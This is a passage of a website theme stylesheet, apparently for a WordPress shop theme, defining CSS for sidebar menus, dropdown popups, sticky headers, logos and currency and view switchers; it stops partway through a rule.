  .thumb-info-image.fixed-image {
  background-position: left top;

  background-size: auto 100%;
}

.sidebar-menu li.menu-item > a:hover,
.sidebar-menu li.menu-item > h5:hover {
  z-index: 1;
}

.sidebar-menu li.menu-item > a:hover > .thumb-info-preview,
.sidebar-menu li.menu-item > h5:hover > .thumb-info-preview {
  transform: translate3d(0, 0, 0);

  top: 0;

  opacity: 1;

  margin-top: -5px;
}

.sidebar-menu li.menu-item > h5 {
  cursor: default;
}

.sidebar-menu ul.sub-menu {
  margin: 0;

  padding: 0;

  list-style: none;
}

.sidebar-menu > li.menu-item {
  float: none;
}

.sidebar-menu > li.menu-item:first-child > a,
.sidebar-menu > li.menu-item:first-child > h5 {
  border-top-width: 0;
}

.sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0 0 7px 7px;
}

.sidebar-menu > li.menu-item:last-child.menu-item-has-children:hover {
  border-radius: 0 0 0 7px;
}

.right-sidebar
  .sidebar-menu
  > li.menu-item:last-child.menu-item-has-children:hover {
  border-radius: 0 0 7px 0;
}

.sidebar-menu > li.menu-item.has-sub > a .thumb-info-preview,
.sidebar-menu > li.menu-item.has-sub > h5 .thumb-info-preview {
  display: none;
}

.sidebar-menu > li.menu-item > a,
.sidebar-menu > li.menu-item > h5 {
  display: block;

  line-height: 17px;

  padding: 12px 5px;

  margin: 0 10px -1px;

  border-top: 1px solid #ddd;
}

@media (max-width: 1159px) {
  .sidebar-menu > li.menu-item > a,
  .sidebar-menu > li.menu-item > h5 {
    font-size: 0.9286em;

    line-height: 17px;

    padding: 9px 5px;
  }
}

.sidebar-menu > li.menu-item.active:hover > a,
.sidebar-menu > li.menu-item.active:hover > h5 {
  color: #fff;
}

.sidebar-menu > li.menu-item:hover > a,
.sidebar-menu > li.menu-item:hover > h5 {
  color: #fff;

  position: relative;

  z-index: 1;
}

.sidebar-menu > li.menu-item:hover > .arrow:before {
  border-left-color: #fff;
}

.sidebar-menu > li.menu-item > .arrow {
  position: absolute;

  top: 0;

  bottom: 0;

  right: 5px;

  width: 30px;

  height: 30px;

  line-height: 30px;

  margin: auto;

  text-align: center;
}

@media (max-width: 991px) {
  .sidebar-menu > li.menu-item > .arrow,
  .right-sidebar .sidebar-menu > li.menu-item > .arrow {
    margin: 0;

    top: 7px;
  }
}

.sidebar-menu > li.menu-item > .arrow:before {
  font-family: "FontAwesome";

  content: "\f105";
}

@media (max-width: 991px) {
}

.sidebar-menu .popup {
  text-align: left;

  left: 100%;

  position: absolute;

  top: 0;

  display: none;

  margin: 0;

  z-index: 111;

  min-width: 0;
}

@media (max-width: 991px) {
  .sidebar-menu .popup {
    position: static;

    margin-bottom: -1px;
  }
}

.right-sidebar .sidebar-menu .popup {
  right: 100%;

  left: auto;
}

.sidebar-menu .popup > .inner {
  margin: 0;
}

.sidebar-menu .popup ul.sub-menu {
  position: relative;
}

.sidebar-menu .popup li.menu-item {
  padding: 0;
}

.sidebar-menu .wide .popup {
  border-radius: 0 6px 6px 6px;

  margin-left: -1px;

  border-left: 10px solid #ccc;

  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}

.right-sidebar .sidebar-menu .wide .popup {
  border-radius: 6px 0 6px 6px;

  border-left-width: 0;

  border-right: 10px solid #ccc;

  margin-left: 0;

  margin-right: -1px;
}

.sidebar-menu .wide .popup > .inner {
  padding: 25px 20px 10px;

  background: #fff;

  border-radius: 0 6px 6px 6px;

  margin-left: -5px;

  *zoom: 1;
}

.sidebar-menu .wide .popup > .inner:before,
.sidebar-menu .wide .popup > .inner:after {
  content: " ";

  display: table;
}

.sidebar-menu .wide .popup > .inner:after {
  clear: both;
}

.right-sidebar .sidebar-menu .wide .popup > .inner {
  border-radius: 6px 0 6px 6px;

  margin-left: 0;

  margin-right: -5px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
  float: left;

  padding: 0 10px 10px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: #333;

  font-size: 1em;

  font-weight: 600;

  padding-bottom: 5px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu {
  padding-bottom: 5px;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  ul.sub-menu
  ul.sub-menu {
  padding-bottom: 0;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  margin-left: -8px;

  padding: 3px 8px;

  font-size: 0.9em;

  line-height: 20px;

  font-weight: normal;

  border-radius: 4px;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background: #f4f4f4;
}

.sidebar-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > ul.sub-menu {
  padding-left: 10px;
}

.sidebar-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
  margin-bottom: -20px;
}

.sidebar-menu .wide .popup > .inner li.menu-item > a.has-preview,
.sidebar-menu .wide .popup > .inner li.menu-item > h5.has-preview {
  display: inline-block;
}

.sidebar-menu .wide .popup > .inner .container {
  width: auto;

  padding: 0;
}

@media (max-width: 991px) {
  .sidebar-menu .wide .popup,
  .right-sidebar .sidebar-menu .wide .popup {
    border-radius: 0;

    box-shadow: none;

    border: none;

    margin: 0;
  }

  .sidebar-menu .wide .popup .inner,
  .right-sidebar .sidebar-menu .wide .popup .inner {
    border-radius: 0;

    margin: 0;
  }
}

.sidebar-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 6px 6px 6px;
}

.right-sidebar .sidebar-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 6px 0 6px 6px;
}

.sidebar-menu .narrow .popup ul.sub-menu {
  min-width: 180px;

  padding: 5px;

  border-radius: 6px;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  z-index: 10;
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup ul.sub-menu {
    box-shadow: none;

    border-radius: 0;
  }
}

.sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
  position: absolute;

  left: 100%;

  top: -5px;

  display: none;
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
    position: static;

    padding: 0 0 0 5px;
  }
}

.right-sidebar .sidebar-menu .narrow .popup ul.sub-menu ul.sub-menu {
  left: auto;

  right: 100%;
}

.sidebar-menu .narrow .popup li.menu-item > a,
.sidebar-menu .narrow .popup li.menu-item > h5 {
  color: #fff;

  font-weight: 400;

  padding: 7px 15px 7px 8px;

  font-size: 0.9em;

  line-height: 20px;

  border-bottom: 1px solid rgba(255, 255, 255, 0.2);

  white-space: nowrap;
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > a
  > .thumb-info-preview,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > h5
  > .thumb-info-preview {
  left: auto;

  right: 100%;

  padding-left: 0;

  padding-right: 10px;

  transform: translate3d(30px, 0, 0);
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > a:hover
  > .thumb-info-preview,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.sidebar-menu .narrow .popup li.menu-item:last-child > a,
.sidebar-menu .narrow .popup li.menu-item:last-child > h5 {
  border-bottom-color: transparent;
}

.sidebar-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
  display: block;
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a,
.sidebar-menu .narrow .popup li.menu-item-has-children > h5 {
  padding-right: 15px;
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
.sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
  content: "\f105";

  float: right;

  margin-right: -13px;

  font-family: "FontAwesome";

  font-weight: normal;

  line-height: 22px;

  opacity: 0.65;
}

.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > a:before,
.right-sidebar
  .sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > h5:before {
  content: "\f104";
}

@media (max-width: 991px) {
  .sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
  .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before {
    content: "\f0d7";
  }

  .sidebar-menu .narrow .popup li.menu-item-has-children > a:before,
  .sidebar-menu .narrow .popup li.menu-item-has-children > h5:before,
  .right-sidebar
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > a:before,
  .right-sidebar
    .sidebar-menu
    .narrow
    .popup
    li.menu-item-has-children
    > h5:before {
    margin-right: -7px;
  }
}

.sidebar-menu .narrow .popup li.menu-item-has-children > a .thumb-info-preview,
.sidebar-menu
  .narrow
  .popup
  li.menu-item-has-children
  > h5
  .thumb-info-preview {
  display: none;
}

.sidebar-menu .narrow .popup li.menu-item-has-children:hover > a:before,
.sidebar-menu .narrow .popup li.menu-item-has-children:hover > h5:before {
  opacity: 1;
}

.sidebar-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 8px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.sidebar-menu .tip.hot {
  background-color: #eb2771;
}

.sidebar-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.sidebar-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  content: "\f126";

  text-align: right;

  left: -4px;

  width: 4px;

  height: 6px;

  margin: auto;

  top: 0;

  bottom: 0;
}

.sidebar-menu .menu-custom-block span {
  display: none;
}

.sidebar-menu .menu-custom-block a {
  border-top: 1px solid #ddd;

  line-height: 18px;

  margin: 0 10px -1px;

  padding: 12px 5px;

  display: block;

  text-decoration: none;
}

@media (max-width: 1159px) {
  .sidebar-menu .menu-custom-block a {
    font-size: 0.9286em;

    line-height: 16px;

    padding: 9px 5px;
  }
}

.sidebar-menu .menu-custom-block a:hover {
  color: #fff;

  margin-left: 0;

  margin-right: 0;

  padding-left: 15px;

  padding-right: 15px;

  position: relative;

  z-index: 1;
}

.sidebar-menu .menu-custom-block a:last-child:hover {
  border-radius: 0 0 7px 7px;
}

.sidebar-menu.has-main-menu > li.menu-item:first-child > a,
.sidebar-menu.has-main-menu > li.menu-item:first-child > h5 {
  border-top-width: 1px;
}

.sidebar-menu.has-side-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.sidebar-menu.has-side-menu .menu-custom-block a:last-child:hover {
  border-radius: 0;
}

.sidebar-menu.subeffect-down .popup {
  top: -2000px;
}

.sidebar-menu.subeffect-down .popup li.menu-item > a,
.sidebar-menu.subeffect-down .popup li.menu-item > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.sidebar-menu.subeffect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.sidebar-menu.subeffect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-down > li.menu-item:hover .popup {
  top: 0;
}

.sidebar-menu.subeffect-down > li.menu-item:hover li.menu-item > a,
.sidebar-menu.subeffect-down > li.menu-item:hover li.menu-item > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;

  top: -2000px;
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > a,
.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  top: -5px;
}

.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > a,
.sidebar-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.sidebar-menu.subeffect-fadein-left > li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.right-sidebar .sidebar-menu.subeffect-fadein-left > li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.right-sidebar
  .sidebar-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-right > li.menu-item .popup {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.right-sidebar .sidebar-menu.subeffect-fadein-right > li.menu-item .popup {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.right-sidebar
  .sidebar-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-up > li.menu-item .popup {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-up
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-down > li.menu-item .popup {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein > li.menu-item .popup {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.sidebar-menu.subeffect-fadein
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

/* Header */
@-webkit-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@-moz-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@-o-keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

@keyframes header-reveal {
  0% {
    margin-top: -150px;
  }

  100% {
    margin-top: 0;
  }
}

.header-wrapper.wide .container {
  width: 100%;
}

#header {
  clear: both;
}

#header a,
#header a:hover {
  text-decoration: none;

  outline: none;
}

#header .header-top .container,
#header .header-main .container {
  position: relative;

  display: table;
}

#header .header-top .container > div,
#header .header-main .container > div {
  display: table-cell;

  position: relative;

  vertical-align: middle;
}

#header .header-left {
  text-align: left;
}

#header .header-center {
  text-align: left;
}

#header .header-right {
  text-align: right;
}

#header.header-loaded .header-main {
  -webkit-transition: background 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s;

  transition: background 0.3s ease 0s;
}

#header .header-main {
  position: relative;
}

#header .header-main .container {
  min-height: 68px;
}

@media (max-width: 480px) {
  #header .header-main .container {
    min-height: 43px;
  }
}

.fixed-header #header .header-main .container {
  min-height: 0;
}

#header .header-main .container .header-left {
  padding: 30px 0;
}

@media (max-width: 767px) {
  #header .header-main .container .header-left {
    padding-top: 15px;

    padding-bottom: 15px;
  }
}

#header .header-main .container .header-center {
  padding: 21px 26px 20px 40px;

  text-align: right;
}

@media (max-width: 767px) {
  #header .header-main .container .header-center {
    padding-top: 15px;

    padding-bottom: 15px;

    text-align: left;
  }
}

#header .header-main .container .header-right {
  padding: 22px 0;
}

@media (max-width: 767px) {
  #header .header-main .container .header-right {
    padding-top: 15px;

    padding-bottom: 15px;
  }
}

#header .header-main .container .header-right .header-minicart {
  position: relative;

  padding-right: 60px;
}

@media (max-width: 480px) {
  #header .header-main .container .header-right .header-minicart {
    position: static;

    padding-right: 0;
  }
}

#header .header-main .container .header-right .header-minicart-box {
  position: relative;

  padding-right: 85px;
}

@media (max-width: 480px) {
  #header .header-main .container .header-right .header-minicart-box {
    position: static;

    padding-right: 0;
  }
}

#header .header-main .container .header-right .searchform-popup {
  margin-right: 3px;
}

#header .header-main .container #main-menu {
  display: inline-block;

  vertical-align: middle;
}

#header .header-top {
  position: relative;

  z-index: 1001;

  font-size: 0.7857em;
}

@media (max-width: 991px) {
  #header .header-top .gap {
    display: none;
  }

  #header .header-top .switcher-gap {
    display: inline;
  }
}

#header.logo-center .header-main .container .header-left {
  width: 35%;

  padding-right: 20px;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-left {
    display: inline-block;

    width: auto;
  }
}

#header.logo-center .header-main .container .header-center {
  width: 30%;

  padding-left: 0;

  padding-right: 0;

  text-align: center;
}

#header.logo-center .header-main .container .header-center .logo {
  margin: 0 auto !important;
}

#header.logo-center .header-main .container .header-center .logo img {
  -webkit-transform-origin: center center;

  -moz-transform-origin: center center;

  -ms-transform-origin: center center;

  -o-transform-origin: center center;

  transform-origin: center center;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-center {
    display: inline-block;

    width: auto;

    text-align: left;
  }

  #header.logo-center .header-main .container .header-center .logo {
    margin: 0 !important;
  }

  #header.logo-center .header-main .container .header-center .logo img {
    -webkit-transform-origin: left center;

    -moz-transform-origin: left center;

    -ms-transform-origin: left center;

    -o-transform-origin: left center;

    transform-origin: left center;
  }
}

@media (max-width: 480px) {
  #header.logo-center .header-main .container .header-center .logo {
    margin: 0 auto !important;
  }
}

#header.logo-center .header-main .container .header-right {
  width: 35%;

  padding-left: 20px;
}

@media (max-width: 991px) {
  #header.logo-center .header-main .container .header-right {
    width: auto;
  }
}

#header .gap {
  font-weight: 300;

  margin: 0 10px;
}

#header .gap.switcher-gap {
  margin: 0 5px;
}

#header .mobile-show {
  display: none;
}

@media (max-width: 991px) {
  #header .mobile-hide {
    display: none;
  }

  #header .mobile-show {
    display: inline;
  }
}

#header.sticky-header .header-main {
  -webkit-transition: none;

  -moz-transition: none;

  transition: none;
}

#header.sticky-header .header-main.change-logo .container > div {
  padding-top: 8px;

  padding-bottom: 8px;
}

@media (max-width: 480px) {
  #header.sticky-header .header-main.change-logo .container > div {
    padding-top: 5px;

    padding-bottom: 5px;
  }
}

#header.sticky-header .header-main.change-logo .logo img {
  -webkit-transform: scale(0.8);

  -moz-transform: scale(0.8);

  -ms-transform: scale(0.8);

  -o-transform: scale(0.8);

  transform: scale(0.8);
}

#header.sticky-header .header-main.sticky {
  position: fixed;

  left: 0;

  right: 0;

  width: 100%;

  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);

  top: 0;

  z-index: 1001;
}

#header.sticky-header .header-main.sticky .container.absolute {
  position: absolute;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  margin: auto;
}

.header-reveal #header.sticky-header .header-main.sticky {
  margin-top: 0;

  -webkit-animation: header-reveal 0.4s ease-in;

  animation: header-reveal 0.4s ease-in;
}

#header.sticky-header .logo {
  min-width: 0;
}

@media (max-width: 480px) {
  #header.sticky-header .logo {
    display: none;
  }
}

#header.sticky-header .main-menu-wrap {
  position: fixed;

  border-bottom-width: 0 !important;

  left: 0;

  right: 0;

  width: 100%;

  top: 0;

  z-index: 1001;

  padding: 8px 0;
}

.header-reveal #header.sticky-header .main-menu-wrap {
  margin-top: 0;

  -webkit-animation: header-reveal 0.4s ease-in;

  animation: header-reveal 0.4s ease-in;
}

#header.sticky-header .main-menu-wrap,
.fixed-header #header.sticky-header .main-menu-wrap {
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
}

#header.sticky-header .main-menu-wrap.menu-flat,
.fixed-header #header.sticky-header .main-menu-wrap.menu-flat,
#header.sticky-header .main-menu-wrap.menu-flat-border,
.fixed-header #header.sticky-header .main-menu-wrap.menu-flat-border {
  padding: 0;
}

#header.sticky-header-calc .header-main.sticky,
#header.sticky-header-calc .main-menu-wrap,
#header.sticky-header-calc .logo img,
#header.sticky-header-calc .header-main.change-logo .container > div {
  -webkit-transition: none;

  -moz-transition: none;

  transition: none;
}

.fixed-header.header-transparent-bottom-border #header {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.fixed-header #header {
  position: absolute;

  left: 0;

  right: 0;

  width: 100%;

  top: auto;

  z-index: 1001;

  border-top-width: 0;
}

.fixed-header #header .header-main,
.fixed-header #header .main-menu-wrap {
  position: relative;

  top: 0;
}

.fixed-header #header.sticky-header {
  padding-bottom: 0 !important;

  border-bottom: none;
}

.fixed-header #header.sticky-header .header-main,
.fixed-header #header.sticky-header .main-menu-wrap {
  position: fixed;
}

.fixed-header #header .header-main .container > div {
  padding-top: 15px;

  padding-bottom: 15px;
}

.fixed-header #header .searchform {
  -webkit-transition: background 0.3s ease 0s, border 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s, border 0.3s ease 0s;

  transition: background 0.3s ease 0s, border 0.3s ease 0s;
}

.fixed-header #header .main-menu-wrap #main-menu .mega-menu {
  background: transparent;
}

.fixed-header #header #main-menu .mega-menu {
  -webkit-transition: background 0.3s ease 0s;

  -moz-transition: background 0.3s ease 0s;

  transition: background 0.3s ease 0s;
}

.fixed-header #header.sticky-header .main-menu-wrap {
  padding: 8px 0;
}

#header-boxed {
  padding-left: 0;

  padding-right: 0;

  margin-left: auto;

  margin-right: auto;
}

#header-boxed #header.sticky-header .header-main.sticky {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 768px) {
  #header-boxed #header.sticky-header .header-main.sticky {
    max-width: 740px;
  }
}

@media (min-width: 992px) {
  #header-boxed #header.sticky-header .header-main.sticky {
    max-width: 980px;
  }
}

#header-boxed #header.sticky-header .main-menu-wrap {
  margin-left: auto;

  margin-right: auto;
}

@media (min-width: 992px) {
  #header-boxed #header.sticky-header .main-menu-wrap {
    max-width: 980px;
  }
}

/* Logo */
#header .logo {
  margin: 0;

  padding: 0;

  min-width: 100px;
}

@media (max-width: 991px) {
  #header .logo {
    min-width: 0;
  }
}

@media (max-width: 480px) {
  #header .logo {
    text-align: center;

    margin: -15px auto 0;
  }
}

#header .logo a {
  display: inline-block;

  max-width: 100%;
}

#header .logo img {
  display: inline-block;

  color: transparent;

  max-width: 100%;

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;
}

@media not all,
  only screen and (min-resolution: 144dpi),
  only screen and (min-resolution: 1.5dppx) {
  #header .logo img.standard-logo {
    display: none;
  }

  #header .logo img.retina-logo {
    display: inline-block !important;
  }
}

#header .logo-transition img {
  -webkit-transition: all 0.3s ease 0s;

  -moz-transition: all 0.3s ease 0s;

  transition: all 0.3s ease 0s;
}

#header .logo-text {
  display: inline-block;
}

#header .welcome-msg {
  display: inline-block;

  vertical-align: middle;
}

#header .welcome-msg p {
  margin: 12px 0;
}

#header .switcher-wrap {
  display: inline-block;

  white-space: nowrap;
}

#header .switcher-wrap ul:first-child {
  margin-left: 0;
}

#header .currency-switcher,
#header .view-switcher,
#header .top-links {
  font-size: 0.7857em;

  display: inline-block;

  vertical-align: middle;

  margin: 3px 0;
}

#header .currency-switcher > li.menu-item,
#header .view-switcher > li.menu-item,
#header .top-links > li.menu-item {
  margin-right: 0;
}

#header .currency-switcher > li.menu-item:after,
#header .view-switcher > li.menu-item:after,
#header .top-links > li.menu-item:after {
  content: "|";

  font-weight: 300;

  position: relative;

  top: -1px;

  margin: 0 10px 0 5px;
}

#header .currency-switcher > li.menu-item > a,
#header .view-switcher > li.menu-item > a,
#header .top-links > li.menu-item > a,
#header .currency-switcher > li.menu-item > h5,
#header .view-switcher > li.menu-item > h5,
#header .top-links > li.menu-item > h5 {
  font-size: 1em;

  font-weight: normal;

  padding: 0 5px;

  border-radius: 4px;

  line-height: 26px;
}

#header .currency-switcher > li.menu-item:hover > a,
#header .view-switcher > li.menu-item:hover > a,
#header .top-links > li.menu-item:hover > a,
#header .currency-switcher > li.menu-item:hover > h5,
#header .view-switcher > li.menu-item:hover > h5,
#header .top-links > li.menu-item:hover > h5 {
  border-radius: 4px 4px 0 0;
}

#header .currency-switcher > li.menu-item.has-sub:hover > a,
#header .view-switcher > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.has-sub:hover > a,
#header .currency-switcher > li.menu-item.has-sub:hover > h5,
#header .view-switcher > li.menu-item.has-sub:hover > h5,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  margin-bottom: 0;

  padding-bottom: 0;
}

#header .currency-switcher > li.menu-item > .popup,
#header .view-switcher > li.menu-item > .popup,
#header .top-links > li.menu-item > .popup {
  margin-top: 0;

  border-width: 0;
}

#header .currency-switcher .narrow .popup > .inner > ul.sub-menu,
#header .view-switcher .narrow .popup > .inner > ul.sub-menu,
#header .top-links .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 0 6px 6px;

  box-shadow: none;
}

#header .currency-switcher .narrow .popup ul.sub-menu,
#header .view-switcher .narrow .popup ul.sub-menu,
#header .top-links .narrow .popup ul.sub-menu {
  padding: 5px;

  min-width: 0;
}

#header .currency-switcher .narrow .popup li.menu-item > a,
#header .view-switcher .narrow .popup li.menu-item > a,
#header .top-links .narrow .popup li.menu-item > a,
#header .currency-switcher .narrow .popup li.menu-item > h5,
#header .view-switcher .narrow .popup li.menu-item > h5,
#header .top-links .narrow .popup li.menu-item > h5 {
  font-size: 1em;

  padding: 0 7px;

  line-height: 25px;

  border-bottom-width: 0;
}

#header .currency-switcher,
#header .view-switcher {
  margin-left: 11px;
}

#header .woocs-switcher li,
#header .woocs-switcher li > h5 {
  cursor: pointer !important;
}

#header .top-links {
  white-space: nowrap;
}

@media (max-width: 991px) {
  #header .top-links {
    display: none;
  }
}

#header .top-links > li.menu-item {
  display: inline-block;

  margin-left: -11px;

  float: left;
}

#header .top-links > li.menu-item.active > a,
#header .top-links > li.menu-item:hover > a,
#header .top-links > li.menu-item.has-sub:hover > a,
#header .top-links > li.menu-item.active > h5,
#header .top-links > li.menu-item:hover > h5,
#header .top-links > li.menu-item.has-sub:hover > h5 {
  background: transparent;
}

#header .top-links a:hover {
  text-decoration: underline;
}

#header .header-top .currency-switcher,
#header .header-top .view-switcher,
#header .header-top .top-links {
  margin: 0;

  font-size: 1em;
}

#header .header-top .currency-switcher > li.menu-item > a,
#header .header-top .view-switcher > li.menu-item > a,
#header .header-top .top-links > li.menu-item > a,
#header .header-top .currency-switcher > li.menu-item > h5,
#header .header-top .view-switcher > li.menu-item > h5,
#header .header-top .top-links > li.menu-item > h5 {
  padding-top: 5px !important;

  padding-bottom: 5px !important;

  border-radius: 0 !important;

  font-weight: 600;

  letter-spacing: 0.025em;

  line-height: 24px;
}

@media (max-width: 1159px) {
  #header .header-top .currency-switcher > li.menu-item > a,
  #header .header-top .view-switcher > li.menu-item > a,
  #header .header-top .top-links > li.menu-item > a,
  #header .header-top .currency-switcher > li.menu-item > h5,
  #header .header-top .view-switcher > li.menu-item > h5,
  #header .header-top .top-links > li.menu-item > h5 {
